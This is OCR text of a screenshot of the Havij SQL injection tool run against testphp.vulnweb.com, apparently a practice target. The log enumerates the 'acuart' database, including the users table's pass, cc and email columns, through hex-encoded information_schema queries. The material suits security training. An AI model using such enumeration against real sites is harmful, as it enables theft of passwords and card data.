 Havij
Target: http://testphp.vulnweb.com/listproducts.php?cat=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
acuart
users
cart
phone
name
email
address
cc
pass
uname
products
price
description
rewritename
name
id
pictures
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Count(column_name) of information_schema.columns Where table_schema=0x616375617274 AND table_name=0x70726F6475637473 is 5
Column found: id
Column found: name
Column found: rewritename
Column found: description
Column found: price
Count(column_name) of information_schema.columns Where table_schema=0x616375617274 AND table_name=0x7573657273 is 8
Column found: uname
Column found: pass
Column found: cc
Column found: address
Column found: email
Column found: name
24°C
Cloudy
DELL
ENG
IN
19:16
09-11-2022
24